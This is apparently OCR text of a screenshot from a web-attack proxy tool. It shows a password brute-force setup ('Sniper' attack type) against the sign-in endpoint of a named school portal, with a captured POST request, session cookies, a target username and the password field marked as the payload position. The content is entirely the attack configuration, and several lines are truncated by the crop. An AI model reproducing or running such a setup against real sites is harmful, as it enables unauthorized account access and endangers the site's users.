 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type d
Attack type: Sniper
1 POST /Home/Signin HTTP/2
2 Host: rajendravidyalaya.scientificstudy.in
3 Cookie: _ga=GA1.2.1007161972.1656225712; _gid=GA1.2.1203787507.16
scientificstudy.in%22%2C%22ts%22%3A1656225718462%7D; ASP.NET_Sess
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201001
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: https://rajendravidyalaya.scientificstudy.in
12 Referer: https://rajendravidyalaya.scientificstudy.in/login
13 Te: trailers
14
15 txtUserName=john6969&txtPassword=§password§